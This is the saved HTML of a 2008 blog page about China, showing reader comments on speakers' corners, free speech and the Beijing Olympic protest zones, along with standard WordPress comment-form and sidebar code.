			<p>Speaker&#8217;s corner is a place of the kind which newspaper columnists bring up as an example of freedom of speech, but to which they pay very little attention otherwise. I cannot think of an example of an important or interesting speech which has been made at one. Anyway, they are nowadays much neglected, I used to jog past the one at Victoria Park every day, but I never saw anyone speaking there. </p>
<p>Much more important than having freedom of speech at speaker&#8217;s corner is the freedom of speech that exists outside of it &#8211; but it might be a good start.</p>

		</li>

				<li class="" id="comment-1929">
			<cite>johnson</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-1929" title="">June 11th, 2008 at 2:01 pm</a> </small>

			<p>The fact that London&#8217;s Speakers Corner is strictly for cranks and windbags is a healthy sign. But when the only outlet for free speech is in the corner of a park you&#8217;re looking pretty pathetic.</p>

		</li>

				<li class="alt" id="comment-1943">
			<cite><a href="http://offkeyrocks.blogspots.com" class="url" rel="ugc external nofollow">rocking offkey</a></cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-1943" title="">June 11th, 2008 at 7:35 pm</a> </small>

			<p>The power of speech nowadays is in the media. It&#8217;s a represented &#8220;freedom of speech&#8221;.</p>

		</li>

				<li class="" id="comment-12828">
			<cite>eyg</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-12828" title="">August 21st, 2008 at 10:40 pm</a> </small>

			<p>Has anyone been reading the news? They&#8217;ve set up these protest sites, but are arresting people who APPLY use them. No one has demonstrated yet, and those who apply for a permit to protest in the designated protest areas, according to the New York Times, have been rejected &#8211; and all &#8220;talked to&#8221; by gov&#8217;t officials, arrested and sentenced to labor camps or have simply disappeared. Though this might have been put in place by the government to appease human rights activitists, it seems to have turned into a trap for the Chinese people.</p>
<p>For reference &#8211; <a href="http://www.nytimes.com/2008/08/21/sports/olympics/21protest.html?_r=1&#038;ref=world&#038;oref=slogin" rel="nofollow ugc">http://www.nytimes.com/2008/08/21/sports/olympics/21protest.html?_r=1&#038;ref=world&#038;oref=slogin</a></p>

		</li>

				<li class="alt" id="comment-12833">
			<cite>S.K. Cheung</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-12833" title="">August 21st, 2008 at 11:11 pm</a> </small>

			<p>To eyg:<br />
<a href="http://blog.foolsmountain.com/2008/08/14/are-the-protest-parks-being-used/" rel="ugc">http://blog.foolsmountain.com/2008/08/14/are-the-protest-parks-being-used/</a></p>
<p>Been discussed of late, see link.  Everything you mentioned, and lots more.</p>

		</li>

		
	</ol>
 


<h3 id="respond">Leave a Reply</h3>


<form action="http://blog.foolsmountain.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><strong>Name</strong> (required)</label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><strong>Mail</strong> (will not be published) (required)</label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><strong>Website</strong></label></p>


<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="206" />
</p>

		<div id="sweetcaptcha-submit-button" class="form-submit"><br /></div>
		<script type="text/javascript">
		;(function(){
			try {
				var sub = document.getElementById("submit");
				if (! sub) { sub = document.getElementById("submitcomment"); }
				if (! sub) { sub = document.getElementById("wp-submit"); }
				if (! sub) { sub = document.getElementById("login"); }
				if (sub) {
					sub.parentNode.removeChild(sub);
					document.getElementById("sweetcaptcha-submit-button").appendChild(sub);
					document.getElementById("submit").tabIndex = 6;
				}
			}
			catch (e) {}
		})();
	  </script>
		<script type="text/javascript">
		;(function(){
			try {
				var respond = document.getElementById("respond");
			  if (respond) {
				  document.getElementById("respond").style.overflow="visible";
				}
			}
			catch (e) {}
		})();
		</script><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0b6f7aefb6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

		</div><!--/post -->
		
			
  </div><!--/content -->
  
  <div id="footer"><a href="http://www.ndesign-studio.com/resources/wp-themes/">WP Theme</a> &amp; <a href="http://www.ndesign-studio.com/stock-icons/">Icons</a> by <a href="http://www.ndesign-studio.com">N.Design Studio</a></div>
</div><!--/left-col -->

<div class="dbx-group" id="sidebar">

  <!--sidebox start --><div id="text-205587391" class="dbx-box widget_text"><h3 class="dbx-handle">Featured Posts</h3><div class="dbx-content">			<div class="textwidget"><ul>
	<li><a href="http://blog.foolsmountain.com/2008/07/03/what-does-it-mean-to-be-chinese/" target="_blank" rel="noopener">What does it mean to be Chinese?</a></li>
	<li> <a href="http://blog.foolsmountain.com/2008/06/14/chocolate-city-africans-seek-their-dreams-in-china/" target="_blank" rel="noopener">"Chocolate City" - Africans seek their dreams in China</a></li>
	<li> <a href="http://blog.foolsmountain.com/2008/06/28/the-prospects-of-democracy-in-china/" target="_blank" rel="noopener">The Prospects of Democracy in China</a></li>
	<li> <a href="http://blog.foolsmountain.com/2008/08/12/an-imperfect-perfection/" target="_blank" rel="noopener">An imperfect perfection</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/07/14/try-to-view-amnesty-international-calmly/">Try to view Amnesty International calmly</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/06/25/true-pride-time-magazine/">"True Pride" - Time magazine</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/07/02/wengan-how-the-state-media-hurts-china/">Weng'an Riots: How the state media hurts China
</a></li>
	<li><a href="http://blog.foolsmountain.com/2008/07/20/chinese-exceptionalism-yili-he-renqing/">Chinese Exceptionalism -义理和人情</a></li>
<li><a href="http://blog.foolsmountain.com/2008/08/30/understanding-democracy/">Understanding Democracy</a></li> 
<li><a href="http://blog.foolsmountain.com/2008/10/14/are-chinese-racist-or-simply-politically-incorrect/">Are Chinese racist or simply politically incorrect?</a></li>
<li><a href="http://blog.foolsmountain.com/2009/01/24/opinion-dear-mr-dalai-lama-please-tear-down-this-wall/">Opinion: Dear Mr. Dalai Lama … please tear down this wall!</a></li>
<li><a href="http://blog.foolsmountain.com/2008/10/19/on-human-rights-intervention-and-the-international-order/">On Human Rights, Intervention and the International Order</a></li>
<li><a href="http://blog.foolsmountain.com/2008/10/02/a-fools-reflection/">A fool’s reflection</a></li>
</ul>

<p style="text-align: center;"><a href="http://blog.foolsmountain.com/tag/featured/"> ~Read More~</a></p></div>
		</div></div><!--sidebox end --><!--sidebox start --><div id="text-231290691" class="dbx-box widget_text"><h3 class="dbx-handle">Open Thread</h3><div class="dbx-content">			<div class="textwidget"><a href="http:///blog.foolsmountain.com/2008/09/05/open-thread/"> Want to say something off-topic? Welcome! </a></div>
		</div></div><!--sidebox end --><!--sidebox start --><div id="get-recent-comments" class="dbx-box widget_get_recent_comments"><h3 class="dbx-handle">Recent Comments</h3><div class="dbx-content"><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></div></div><!--sidebox end --><!--sidebox start --><div id="tag_cloud-2" class="dbx-box widget_tag_cloud"><h3 class="dbx-handle">Tags</h3><div class="dbx-content"><div class="tagcloud"><a href="http://blog.foolsmountain.com/tag/america/" class="tag-cloud-link tag-link-76 tag-link-position-1" style="font-size: 11.422222222222pt;" aria-label="america (14 items)">america</a>
<a href="http://blog.foolsmountain.com/tag/beijing/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 12.251851851852pt;" aria-label="Beijing (17 items)">Beijing</a>
<a href="http://blog.foolsmountain.com/tag/blog/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 10.385185185185pt;" aria-label="blog (11 items)">blog</a>
<a href="http://blog.foolsmountain.com/tag/ccp/" class="tag-cloud-link tag-link-257 tag-link-position-4" style="font-size: 10.385185185185pt;" aria-label="CCP (11 items)">CCP</a>
<a href="http://blog.foolsmountain.com/tag/censorship/" class="tag-cloud-link tag-link-161 tag-link-position-5" style="font-size: 9.9703703703704pt;" aria-label="censorship (10 items)">censorship</a>
<a href="http://blog.foolsmountain.com/tag/children/" class="tag-cloud-link tag-link-265 tag-link-position-6" style="font-size: 9.037037037037pt;" aria-label="children (8 items)">children</a>
<a href="http://blog.foolsmountain.com/tag/china/" class="tag-cloud-link tag-link-40 tag-link-position-7" style="font-size: 22pt;" aria-label="China (157 items)">China</a>
<a href="http://blog.foolsmountain.com/tag/chinese/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 11.62962962963pt;" aria-label="Chinese (15 items)">Chinese</a>
<a href="http://blog.foolsmountain.com/tag/corruption/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 11.940740740741pt;" aria-label="corruption (16 items)">corruption</a>
<a href="http://blog.foolsmountain.com/tag/culture/" class="tag-cloud-link tag-link-1662 tag-link-position-10" style="font-size: 15.466666666667pt;" aria-label="culture (36 items)">culture</a>
<a href="http://blog.foolsmountain.com/tag/dalai-lama/" class="tag-cloud-link tag-link-69 tag-link-position-11" style="font-size: 12.874074074074pt;" aria-label="dalai lama (20 items)">dalai lama</a>
<a href="http://blog.foolsmountain.com/tag/democracy/" class="tag-cloud-link tag-link-154 tag-link-position-12" style="font-size: 14.948148148148pt;" aria-label="democracy (32 items)">democracy</a>
<a href="http://blog.foolsmountain.com/tag/earthquake/" class="tag-cloud-link tag-link-59 tag-link-position-13" style="font-size: 14.637037037037pt;" aria-label="earthquake (30 items)">earthquake</a>
<a href="http://blog.foolsmountain.com/tag/economy/" class="tag-cloud-link tag-link-1667 tag-link-position-14" style="font-size: 14.014814814815pt;" aria-label="economy (26 items)">economy</a>
<a href="http://blog.foolsmountain.com/tag/education/" class="tag-cloud-link tag-link-1664 tag-link-position-15" style="font-size: 11.422222222222pt;" aria-label="education (14 items)">education</a>
<a href="http://blog.foolsmountain.com/tag/environment/" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.696296296296pt;" aria-label="environment (12 items)">environment</a>
<a href="http://blog.foolsmountain.com/tag/featured/" class="tag-cloud-link tag-link-472 tag-link-position-17" style="font-size: 15.362962962963pt;" aria-label="featured (35 items)">featured</a>
<a href="http://blog.foolsmountain.com/tag/financial-crisis/" class="tag-cloud-link tag-link-504 tag-link-position-18" style="font-size: 9.5555555555556pt;" aria-label="financial crisis (9 items)">financial crisis</a>
<a href="http://blog.foolsmountain.com/tag/freedom-of-speech/" class="tag-cloud-link tag-link-418 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="freedom of speech (13 items)">freedom of speech</a>
<a href="http://blog.foolsmountain.com/tag/government/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 13.496296296296pt;" aria-label="government (23 items)">government</a>
<a href="http://blog.foolsmountain.com/tag/history/" class="tag-cloud-link tag-link-33 tag-link-position-21" style="font-size: 11.62962962963pt;" aria-label="history (15 items)">history</a>
<a href="http://blog.foolsmountain.com/tag/hong-kong/" class="tag-cloud-link tag-link-50 tag-link-position-22" style="font-size: 8pt;" aria-label="hong kong (6 items)">hong kong</a>
<a href="http://blog.foolsmountain.com/tag/human-rights/" class="tag-cloud-link tag-link-1671 tag-link-position-23" style="font-size: 12.874074074074pt;" aria-label="human rights (20 items)">human rights</a>
<a href="http://blog.foolsmountain.com/tag/humor/" class="tag-cloud-link tag-link-343 tag-link-position-24" style="font-size: 12.459259259259pt;" aria-label="humor (18 items)">humor</a>
<a href="http://blog.foolsmountain.com/tag/india/" class="tag-cloud-link tag-link-61 tag-link-position-25" style="font-size: 9.5555555555556pt;" aria-label="india (9 items)">india</a>
<a href="http://blog.foolsmountain.com/tag/internet/" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 11.940740740741pt;" aria-label="internet (16 items)">internet</a>
<a href="http://blog.foolsmountain.com/tag/language/" class="tag-cloud-link tag-link-1666 tag-link-position-27" style="font-size: 10.385185185185pt;" aria-label="language (11 items)">language</a>
<a href="http://blog.foolsmountain.com/tag/media/" class="tag-cloud-link tag-link-1663 tag-link-position-28" style="font-size: 16.918518518519pt;" aria-label="media (50 items)">media</a>
<a href="http://blog.foolsmountain.com/tag/music/" class="tag-cloud-link tag-link-1668 tag-link-position-29" style="font-size: 9.9703703703704pt;" aria-label="music (10 items)">music</a>
<a href="http://blog.foolsmountain.com/tag/nationalism/" class="tag-cloud-link tag-link-32 tag-link-position-30" style="font-size: 13.288888888889pt;" aria-label="nationalism (22 items)">nationalism</a>
<a href="http://blog.foolsmountain.com/tag/olympics/" class="tag-cloud-link tag-link-16 tag-link-position-31" style="font-size: 18.785185185185pt;" aria-label="olympics (77 items)">olympics</a>
<a href="http://blog.foolsmountain.com/tag/politics/" class="tag-cloud-link tag-link-1665 tag-link-position-32" style="font-size: 14.325925925926pt;" aria-label="politics (28 items)">politics</a>
<a href="http://blog.foolsmountain.com/tag/racism/" class="tag-cloud-link tag-link-238 tag-link-position-33" style="font-size: 9.9703703703704pt;" aria-label="racism (10 items)">racism</a>
<a href="http://blog.foolsmountain.com/tag/reform/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 14.637037037037pt;" aria-label="reform (30 items)">reform</a>
<a href="http://blog.foolsmountain.com/tag/religion/" class="tag-cloud-link tag-link-1661 tag-link-position-35" style="font-size: 8pt;" aria-label="religion (6 items)">religion</a>
<a href="http://blog.foolsmountain.com/tag/riots/" class="tag-cloud-link tag-link-156 tag-link-position-36" style="font-size: 8.5185185185185pt;" aria-label="riot (7 items)">riot</a>
<a href="http://blog.foolsmountain.com/tag/riot/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 8pt;" aria-label="riots (6 items)">riots</a>
<a href="http://blog.foolsmountain.com/tag/sixfour/" class="tag-cloud-link tag-link-122 tag-link-position-38" style="font-size: 11.62962962963pt;" aria-label="sixfour (15 items)">sixfour</a>
<a href="http://blog.foolsmountain.com/tag/taiwan/" class="tag-cloud-link tag-link-101 tag-link-position-39" style="font-size: 15.777777777778pt;" aria-label="taiwan (39 items)">taiwan</a>
<a href="http://blog.foolsmountain.com/tag/tiananmen/" class="tag-cloud-link tag-link-284 tag-link-position-40" style="font-size: 9.037037037037pt;" aria-label="tiananmen (8 items)">tiananmen</a>
<a href="http://blog.foolsmountain.com/tag/tibet/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 17.437037037037pt;" aria-label="tibet (56 items)">tibet</a>
<a href="http://blog.foolsmountain.com/tag/translation/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 11.422222222222pt;" aria-label="translation (14 items)">translation</a>
<a href="http://blog.foolsmountain.com/tag/us/" class="tag-cloud-link tag-link-170 tag-link-position-43" style="font-size: 10.385185185185pt;" aria-label="US (11 items)">US</a>
<a href="http://blog.foolsmountain.com/tag/wengan/" class="tag-cloud-link tag-link-155 tag-link-position-44" style="font-size: 9.037037037037pt;" aria-label="wengan (8 items)">wengan</a>
<a href="http://blog.foolsmountain.com/tag/xinjiang/" class="tag-cloud-link tag-link-109 tag-link-position-45" style="font-size: 11.111111111111pt;" aria-label="xinjiang (13 items)">xinjiang</a></div>
</div></div><!--sidebox end --><!--sidebox start --><div id="archives-2" class="dbx-box widget_archive"><h3 class="dbx-handle">Archives</h3><div class="dbx-content">		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://blog.foolsmountain.com/2013/04/'> April 2013 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2012/03/'> March 2012 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2011/11/'> November 2011 &nbsp;(2)</option>
	<option value='http://blog.foolsmountain.com/2011/06/'> June 2011 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2011/04/'> April 2011 &nbsp;(3)</option>
	<option value='http://blog.foolsmountain.com/2011/03/'> March 2011 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2010/12/'> December 2010 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2010/11/'> November 2010 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2010/10/'> October 2010 &nbsp;(6)</option>
	<option value='http://blog.foolsmountain.com/2010/09/'> September 2010 &nbsp;(5)</option>
	<option value='http://blog.foolsmountain.com/2010/08/'> August 2010 &nbsp;(7)</option>
	<option value='http://blog.foolsmountain.com/2010/07/'> July 2010 &nbsp;(5)</option>
	<option value='http://blog.foolsmountain.com/2010/06/'> June 2010 &nbsp;(12)</option>
	<option value='http://blog.foolsmountain.com/2010/05/'> May 2010 &nbsp;(14)</option>
	<option value='http://blog.foolsmountain.com/2010/04/'> April 2010 &nbsp;(12)</option>
	<option value='http://blog.foolsmountain.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://blog.foolsmountain.com/2010/02/'> February 2010 &nbsp;(11)</option>
	<option value='http://blog.foolsmountain.com/2010/01/'> January 2010 &nbsp;(16)</option>
	<option value='http://blog.foolsmountain.com/2009/12/'> December 2009 &nbsp;(6)</option>
	<option value='http://blog.foolsmountain.com/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='http://blog.foolsmountain.com/2009/10/'> October 2009 &nbsp;(22)</option>
	<option value='http://blog.foolsmountain.com/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='http://blog.foolsmountain.com/2009/08/'> August 2009 &nbsp;(24)</option>
	<option value='http://blog.foolsmountain.com/2009/07/'> July 2009 &nbsp;(32)</option>
	<option value='http://blog.foolsmountain.com/2009/06/'> June 2009 &nbsp;(27)</option>
	<option value='http://blog.foolsmountain.com/2009/05/'> May 2009 &nbsp;(19)</option>
	<option value='http://blog.foolsmountain.com/2009/04/'> April 2009 &nbsp;(24)</option>
	<option value='http://blog.foolsmountain.com/2009/03/'> March 2009 &nbsp;(31)</option>
	<option value='http://blog.foolsmountain.com/2009/02/'> February 2009 &nbsp;(22)</option>
	<option value='http://blog.foolsmountain.com/2009/01/'> January 2009 &nbsp;(28)</option>
	<option value='http://blog.foolsmountain.com/2008/12/'> December 2008 &nbsp;(28)</option>
	<option value='http://blog.foolsmountain.com/2008/11/'> November 2008 &nbsp;(24)</option>
	<option value='http://blog.foolsmountain.com/2008/10/'> October 2008 &nbsp;(37)</option>
	<option value='http://blog.foolsmountain.com/2008/09/'> September 2008 &nbsp;(50)</option>
	<option value='http://blog.foolsmountain.com/2008/08/'> August 2008 &nbsp;(73)</option>
	<option value='http://blog.foolsmountain.com/2008/07/'> July 2008 &nbsp;(85)</option>
	<option value='http://blog.foolsmountain.com/2008/06/'> June 2008 &nbsp;(52)</option>
	<option value='http://blog.foolsmountain.com/2008/05/'> May 2008 &nbsp;(65)</option>
	<option value='http://blog.foolsmountain.com/2008/04/'> April 2008 &nbsp;(2)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><!--sidebox end -->      <!--sidebox start -->
      <div id="links" class="dbx-box">
        <h3 class="dbx-handle">Links</h3>
        <div class="dbx-content">
          <ul>
            <li><a href="http://zonaeuropa.com/weblog.htm" title="A Hong Kong blog that provides English translations of China related stories and is a principal source of information for many western media." target="_blank">ESWN</a></li>
<li><a href="http://www.mutantpalm.org/">Mutant Palm</a></li>
<li><a href="http://chinadigitaltimes.net/" title="CDT is a collaborative news website covering China’s social and political transition and its emerging role in the world." target="_blank">China Digital Times</a></li>
<li><a href="http://www.globalvoicesonline.org/-/world/east-asia/china/" title="Global Voices seeks to aggregate, curate, and aamplify the globl conversation online">Global Voices China</a></li>
<li><a href="http://sun-bin.blogspot.com/" title="dedicated to problem solving and analysis, and in particular issues related to China" target="_blank">Sun Bin</a></li>
<li><a href="http://www.chinalawblog.com/" title="focuses on business law in China" target="_blank">China Law Blog</a></li>
<li><a href="http://danwei.org/" title="Chinese media, advertising, and urban life." target="_blank">Danwei</a></li>
<li><a href="http://www.chinadialogue.net/" title="bilingual website devoted to environmental issues" target="_blank">China Dialogue</a></li>
<li><a href="http://chinamatters.blogspot.com/" target="_blank">China Matters</a></li>
<li><a href="http://granitestudio.org/" title="Jeremiah Jenne. A Qing historian reads the newspaper…" target="_blank">Granite Studio</a></li>
<li><a href="http://www.chinavortex.com/" title="authored by Paul Denlinger, who has worked in marketing/advertising and the Internet space in greater China for nearly 20 years." target="_blank">The China Vortex</a></li>
<li><a href="http://bokane.org/" title="disoriented in the orient" target="_blank">Bokane</a></li>
<li><a href="http://www.blackandwhitecat.org/" title="China and Other things" target="_blank">Black and White Cat</a></li>
<li><a href="http://wangbo.blogtown.co.nz/" title="ramblings of an expat Kiwi|Chris" target="_blank">bezdomny ex patria</a></li>
<li><a href="http://cnreviews.com/" title="Group blog by David Feng, Min Guo, and Elliott Ng" target="_blank">CNReviews</a></li>
<li><a href="http://shanghaiist.com" title="News, Music, Nightlife, Restaurants, Events and More &#8230;" target="_blank">Shanghaiist</a></li>
<li><a href="http://www.insideoutchina.com/" title="A Literary and Cultural Blog|Xujun Eberlein" target="_blank">Inside-Out China</a></li>
<li><a href="http://cngovwatch.blogspot.com/" title="Analysis of issues relevant to the China and US-China relations. " target="_blank">China Government Watch</a></li>
<li><a href="http://chinacomment.wordpress.com/" title="China Comment hopes to posit thought-provoking ideas of the sort found in Journals" target="_blank">China Comment</a></li>
<li><a href="http://www.pekingduck.org/" title="Richard" target="_blank">The Peking Duck</a></li>
<li><a href="http://news.imagethief.com/blogs/china/default.aspx" title="Public relations, communication and interesting times in China" target="_blank">Imagethief</a></li>
<li><a href="http://cmp.hku.hk/" target="_blank">China Media Project</a></li>
<li><a href="http://blogs.wsj.com/chinajournal/" title="WSJ&#8217;s Sky Canaves as the lead writer" target="_blank">China Journal</a></li>
<li><a href="http://www.thechinabeat.org" title="Blogging How the East Is Read">The China Beat</a></li>
<li><a href="http://chinahopelive.net/" title=" One couple&#8217;s adventure in the global village" target="_blank">China hope live</a></li>
<li><a href="http://chinabystander.wordpress.com/" target="_blank">China Bystander</a></li>
<li><a href="http://www.chinasmack.com/" title="cultural voyeurism" target="_blank">chinaSMACK</a></li>
<li><a href="http://www.thenewdominion.net/" title="Your source for all things Xinjiang" target="_blank">The New Dominion</a></li>
<li><a href="http://china.alltop.com/" target="_blank">All the top Chinese news</a></li>
<li><a href="http://www.farwestchina.com/" title="Two English teachers in XinJiang blog about life in this remote region of China" target="_blank">Far West China</a></li>
<li><a href="http://chinayouren.com/eng/" title="Of China changing the World" target="_blank">CHINAYOUREN</a></li>
<li><a href="http://www.newyorker.com/online/blogs/evanosnos/" title="Dispatches by Evan Osnos." target="_blank">Letter from China</a></li>
<li><a href="http://jamesfallows.theatlantic.com/" target="_blank">James Fallows</a></li>
<li><a href="http://chinanewswrap.com/" title="Translated excerpts and summaries from the Chinese-language press" target="_blank">China News Wrap</a></li>
<li><a href="http://sun-zoo.com/chinageeks/" target="_blank">Chinageeks</a></li>
<li><a href="http://www.speakingofchina.com/" title="The heart of China, through one foreign woman. " target="_blank">Speaking of China</a></li>
<li><a href="http://www.chinahush.com" title="Stories of China" target="_blank">China Hush</a></li>
<li><a href="http://shanghaiscrap.com/" title="Observations on Asia and the world by Adam Minter" target="_blank">Shanghai Scrap</a></li>
<li><a href="http://mpettis.com/" title="China’s financial and monetary links to the world">China Financial Markets</a></li>
<li><a href="http://blog.hiddenharmonies.org" title="A blog about China by those who love China." target="_blank">Hidden Harmonies Blog</a></li>
<li><a href="http://indiaschinablog.blogspot.com/" title="Maitreya Bhakal&#8217;s blog" target="_blank">India&#039;s China Blog</a></li>
<li><a href="http://jinpeili.blogspot.com/" title="essays and political commentary by Philip J Cunningham" target="_blank">Frontier International</a></li>
<li><a href="http://chinamusings.com/" title="An Historian&#8217;s View on Society and the Environment in China Today">China Musings</a></li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->      <!--sidebox start -->
      <div id="meta" class="dbx-box">
        <h3 class="dbx-handle">Meta</h3>
        <div class="dbx-content">
          <ul>
              <li class="rss"><a href="http://blog.foolsmountain.com/feed/">Entries (RSS)</a></li>
              <li class="rss"><a href="http://blog.foolsmountain.com/comments/feed/">Comments (RSS)</a></li>
              <li class="wordpress"><a href="http://www.wordpress.org" title="Powered by WordPress">WordPress</a></li>
              <li class="login"><a href="http://blog.foolsmountain.com/wp-login.php">Log in</a></li>
<li class="login"></li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->

<!--sidebox start --><div id="calendar-2" class="dbx-box widget_calendar"><h3 class="dbx-handle">Calendar</h3><div class="dbx-content"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>June 2008</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="http://blog.foolsmountain.com/2008/06/01/" aria-label="Posts published on June 1, 2008">1</a></td>
	</tr>
	<tr>
		<td><a href="http://blog.foolsmountain.com/2008/06/02/" aria-label="Posts published on June 2, 2008">2</a></td><td><a href="http://blog.foolsmountain.com/2008/06/03/" aria-label="Posts published on June 3, 2008">3</a></td><td><a href="http://blog.foolsmountain.com/2008/06/04/" aria-label="Posts published on June 4, 2008">4</a></td><td><a href="http://blog.foolsmountain.com/2008/06/05/" aria-label="Posts published on June 5, 2008">5</a></td><td>6</td><td><a href="http://blog.foolsmountain.com/2008/06/07/" aria-label="Posts published on June 7, 2008">7</a></td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td><a href="http://blog.foolsmountain.com/2008/06/10/" aria-label="Posts published on June 10, 2008">10</a></td><td><a href="http://blog.foolsmountain.com/2008/06/11/" aria-label="Posts published on June 11, 2008">11</a></td><td><a href="http://blog.foolsmountain.com/2008/06/12/" aria-label="Posts published on June 12, 2008">12</a></td><td><a href="http://blog.foolsmountain.com/2008/06/13/" aria-label="Posts published on June 13, 2008">13</a></td><td><a href="http://blog.foolsmountain.com/2008/06/14/" aria-label="Posts published on June 14, 2008">14</a></td><td>15</td>
	</tr>
	<tr>
		<td><a href="http://blog.foolsmountain.com/2008/06/16/" aria-label="Posts published on June 16, 2008">16</a></td><td><a href="http://blog.foolsmountain.com/2008/06/17/" aria-label="Posts published on June 17, 2008">17</a></td><td><a href="http://blog.foolsmountain.com/2008/06/18/" aria-label="Posts published on June 18, 2008">18</a></td><td><a href="http://blog.foolsmountain.com/2008/06/19/" aria-label="Posts published on June 19, 2008">19</a></td><td><a href="http://blog.foolsmountain.com/2008/06/20/" aria-label="Posts published on June 20, 2008">20</a></td><td><a href="http://blog.foolsmountain.com/2008/06/21/" aria-label="Posts published on June 21, 2008">21</a></td><td>22</td>
	</tr>
	<tr>
		<td><a href="http://blog.foolsmountain.com/2008/06/23/" aria-label="Posts published on June 23, 2008">23</a></td><td><a href="http://blog.foolsmountain.com/2008/06/24/" aria-label="Posts published on June 24, 2008">24</a></td><td><a href="http://blog.foolsmountain.com/2008/06/25/" aria-label="Posts published on June 25, 2008">25</a></td><td><a href="http://blog.foolsmountain.com/2008/06/26/" aria-label="Posts published on June 26, 2008">26</a></td><td><a href="http://blog.foolsmountain.com/2008/06/27/" aria-label="Posts published on June 27, 2008">27</a></td><td><a href="http://blog.foolsmountain.com/2008/06/28/" aria-label="Posts published on June 28, 2008">28</a></td><td>29</td>
	</tr>
	<tr>
		<td><a href="http://blog.foolsmountain.com/2008/06/30/" aria-label="Posts published on June 30, 2008">30</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://blog.foolsmountain.com/2008/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://blog.foolsmountain.com/2008/07/">Jul &raquo;</a></span>
	</nav></div></div></div><!--sidebox end --><!--sidebox start --><div id="text-331508061" class="dbx-box widget_text"><h3 class="dbx-handle">ClusterMap</h3><div class="dbx-content">			<div class="textwidget"><a href="http://www4.clustrmaps.com/counter/maps.php?url=http://blog.foolmountain.com" id="clustrMapsLink"><img src="http://www4.clustrmaps.com/counter/index2.php?url=http://blog.foolmountain.com" style="border:0px;" alt="Locations of visitors to this page" title="Locations of visitors to this page" id="clustrMapsImg" onerror="this.onerror=null; this.src='http://www2.clustrmaps.com/images/clustrmaps-back-soon.jpg'; document.getElementById('clustrMapsLink').href='http://www2.clustrmaps.com';" />
</a></div>
		</div></div><!--sidebox end -->
</div><!--/sidebar -->  
    <hr class="hidden" />

  </div><!--/wrapper -->

</div><!--/page -->

<script type="text/javascript" src="https://www.sweetcaptcha.com/api/v2/apps/csrf/35996?ver=3.0.8" id="sweetcaptcha-csrf-js"></script>
<script defer type="text/javascript" src="http://blog.foolsmountain.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710163304" id="akismet-frontend-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: blog.foolsmountain.com @ 2026-01-19 15:40:08 by W3 Total Cache
-->